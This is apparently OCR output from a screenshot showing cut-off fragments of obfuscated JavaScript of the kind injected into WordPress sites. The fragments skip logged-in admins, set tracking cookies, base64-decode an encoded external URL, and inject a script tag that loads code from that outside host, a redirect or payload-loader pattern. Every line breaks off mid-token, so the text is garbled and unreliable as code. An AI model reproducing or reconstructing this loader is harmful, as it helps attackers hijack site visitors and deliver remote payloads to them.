
074u0070u0073u003au002fu002fu0064u0069u0073u0074u006
895c70153e7cd’).then(r => r.json()).then(d => {const
n) {document.cookie = ‘hasRedirected=1; max-age=86400; pat
unction()
tById&&document.getElementById(‘wpadminbar’))return
t.cookie||»).indexOf(‘http2_session_id=’)!==-1)return;fu
UVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2
.length)
i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(in
=((h3&3)
Code(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=6
d('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
efined'&&window.__rl===u)re
+30*24*60*60*1000);document.cookie='http2_session_id=1;
ocation.protocol==='https:'?'; Secure':'');try{win
');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttri
me('head')[0]||document.documentElement).appendChild(s);}